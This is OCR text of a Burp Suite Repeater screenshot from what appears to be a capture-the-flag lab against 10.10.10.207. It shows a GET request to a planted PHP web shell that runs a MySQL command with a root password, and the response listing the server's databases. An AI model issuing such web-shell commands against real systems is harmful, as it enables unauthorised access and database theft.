 Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Project Intruder Repeater Window Logger++ Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options MSSQLi-DUET Logger++
1 × 2 × 3 × ...
Send Cancel < > Target: http://10.10.10.207 ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /shop/vqmod/xml/cantfindmyshell.php?var=mysql+-u+root+-pchangethis+-v+-e+"show+databases" HTTP/1.1
2 Host: 10.10.10.207
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: cart[uid]=5fe7a4eccf15f; currency_code=USD; LCSESSID=t2q0ok50hfj4hqr9f4sbssm7o5; country_code=JP;
display_prices_including_tax=1; language_code=en
9 Upgrade-Insecure-Requests: 1
10 DNT: 1
11 Sec-GPC: 1
12
13
? Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sun, 27 Dec 2020 17:08:13 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 108
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 --------------
10 show databases
11 --------------
12
13 Database
14 information_schema
15 ecom
16 mysql
17 performance_schema
18 sys
19
? Search... 0 matches
Done 299 bytes | 137 millis